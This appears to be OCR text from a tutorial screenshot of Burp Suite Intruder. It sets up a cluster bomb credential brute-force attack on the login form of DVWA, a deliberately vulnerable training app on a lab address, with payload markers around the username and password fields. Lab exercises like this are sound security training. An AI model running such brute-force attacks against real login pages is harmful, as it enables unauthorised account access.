 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
Add §
Clear §
Auto §
Refresh
1 POST /dvwa/login.php HTTP/1.1
2 Host: 192.168.42.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.42.15/dvwa/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Connection: close
11 Cookie: security=low; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; PHPSESSID=o8b6f9odsolvqveas8q4b8brf6
12 Upgrade-Insecure-Requests: 1
13
14 username=§otw§&password=§hackersarise§&Login=Login